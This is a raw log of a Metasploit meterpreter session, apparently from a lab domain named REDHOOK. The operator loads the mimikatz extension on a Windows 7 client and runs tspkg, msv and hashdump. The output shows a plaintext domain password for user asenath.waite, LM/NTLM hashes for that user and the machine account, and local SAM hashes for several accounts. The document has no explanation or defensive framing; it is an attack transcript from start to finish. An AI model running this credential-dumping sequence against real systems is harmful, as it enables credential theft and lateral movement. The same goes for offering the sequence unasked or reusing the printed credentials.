 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 Negotiate REDHOOK WIN7-ENT-CLI1$
0;52192 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate REDHOOK WIN7-ENT-CLI1$
0;363689 Kerberos REDHOOK asenath.waite 4ssw4ite999!
0;872133 Kerberos REDHOOK asenath.waite 4ssw4ite999!
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
Domain user, plain text & hash
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate REDHOOK WIN7-ENT-CLI1$ lm{ 00000000000000000000000000000000 }, ntlm{ 6bc97ec98a060c9e77234ad52d3a4c8f }
0;52192 NTLM lm{ 00000000000000000000000000000000 }, ntlm{ 6bc97ec98a060c9e77234ad52d3a4c8f }
0;872133 Kerberos REDHOOK asenath.waite lm{ 250032cd23b0ed6117235b2533a7e378 }, ntlm{ 72374a8bbd1b63d0d571760aec0bab4f }
0;363689 Kerberos REDHOOK asenath.waite lm{ 250032cd23b0ed6117235b2533a7e378 }, ntlm{ 72374a8bbd1b63d0d571760aec0bab4f }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;999 Negotiate REDHOOK WIN7-ENT-CLI1$ n.s. (Credentials KO)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1002:aad3b435b51404eeaad3b435b51404ee:f6c0fa29f4cad745ad04bed1d00a7c82:::
Local hashes
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TemplateAdmin:1003:aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7:::